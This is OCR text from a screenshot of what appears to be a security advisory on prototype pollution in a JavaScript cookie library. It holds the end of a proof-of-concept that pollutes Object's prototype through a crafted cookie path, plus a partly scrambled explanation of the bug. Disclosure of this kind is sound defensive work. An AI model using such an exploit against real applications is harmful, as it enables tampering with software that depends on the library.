
);

// normal cookie

var cookie = await cookiejar.setCookie(

  "Auth=Lol; Domain=google.com; Path=/notauth",

  "https://google.com/"

);

//Exploit cookie

var a = {};

console.log(a["/notauth"]["Slonser"])

}

Details
Prototype Pollution is a vulnerability affecting
JavaScript. Prototype Pollution refers to the ability to
inject properties into existing JavaScript language
construct prototypes, such as objects. JavaScript
allows all Object attributes to be altered, including
their magical attributes such as
,
__proto__
and
. An attacker
constructor
prototype
manipulates these attributes to overwrite, or pollute, a